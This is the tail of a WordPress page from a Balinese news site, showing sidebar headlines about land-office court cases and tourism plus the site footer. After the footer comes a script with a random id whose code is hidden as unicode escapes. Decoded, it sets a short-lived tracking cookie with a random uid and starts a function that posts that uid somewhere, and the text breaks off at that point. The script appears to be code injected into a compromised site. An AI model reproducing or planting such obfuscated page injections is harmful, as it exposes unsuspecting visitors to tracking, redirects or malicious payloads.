                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/sidang-perdana-praperadilan-kakanwil-bpn-bali-diundur-polda-bali-absen/">Sidang Perdana Praperadilan Kakanwil BPN Bali Diundur, Polda Bali Absen</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/sidang-perdana-praperadilan-kakanwil-bpn-bali-diundur-polda-bali-absen/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T20:18:50+08:00">23 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/praperadilan-made-daging-gps-minta-polda-bali-jormati-kewenangan-bpn/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-2-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-2-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/image-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/praperadilan-made-daging-gps-minta-polda-bali-jormati-kewenangan-bpn/">Praperadilan Made Daging, GPS Minta POLDA Bali Jormati Kewenangan BPN</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/praperadilan-made-daging-gps-minta-polda-bali-jormati-kewenangan-bpn/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T22:12:19+08:00">22 January 2026</time><time class="updated" datetime="2026-01-22T22:12:20+08:00">22 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">BPN Buleleng Disomasi Indikasi Memberikan Keterangan Palsu</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T21:53:22+08:00">20 January 2026</time><time class="updated" datetime="2026-01-20T21:53:23+08:00">20 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-16" href="https://suryadewata.com/category/pariwisata/"  rel="category tag">Pariwisata</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/" rel="bookmark"><time class="entry-date published" datetime="2026-01-18T18:59:03+08:00">18 January 2026</time><time class="updated" datetime="2026-01-18T18:59:04+08:00">18 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading">Surya Dewata</h2>
</section><section id="block-31" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="946" height="167" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="lazy lazy-hidden wp-image-75" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /><noscript><img loading="lazy" decoding="async" width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="wp-image-75" srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /></noscript></figure>
</section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-11" class="widget widget_block">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>
</section><section id="block-10" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kaesang-pangarep-lantik-i-wayan-suyasa-sebagai-ketua-dpw-psi-bali/">Kaesang Pangarep Lantik I Wayan Suyasa Sebagai Ketua DPW PSI Bali</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/sidang-perdana-praperadilan-kakanwil-bpn-bali-diundur-polda-bali-absen/">Sidang Perdana Praperadilan Kakanwil BPN Bali Diundur, Polda Bali Absen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/praperadilan-made-daging-gps-minta-polda-bali-jormati-kewenangan-bpn/">Praperadilan Made Daging, GPS Minta POLDA Bali Jormati Kewenangan BPN</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">BPN Buleleng Disomasi Indikasi Memberikan Keterangan Palsu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a></li>
</ul></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-32" class="widget widget_block"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0135945221197781" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0135945221197781" 
data-ad-slot="1556295683" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021. Composed by Solusi-ITC.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script id="qduzub">
var sxhcjnni = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u